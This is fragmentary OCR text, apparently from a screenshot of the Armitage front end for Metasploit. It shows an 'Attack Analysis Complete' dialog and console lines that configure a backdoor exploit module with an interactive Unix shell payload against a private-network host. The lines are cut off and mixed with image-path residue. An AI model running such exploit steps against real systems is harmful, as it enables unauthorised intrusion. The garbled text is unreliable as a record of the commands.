 172.217.166.238
192.168.29.89
Message
Attack Analysis Complete...
You will now see an 'Attack' menu attached
to each host in the Targets window.
Happy hunting!
OK
X
34_backdoor
g to cmd/unix/interact
kdoor) > set RHOSTS 192.168.29.89
kdoor) > set TARGET 0
kdoor) > set LHOST 192.168.29.59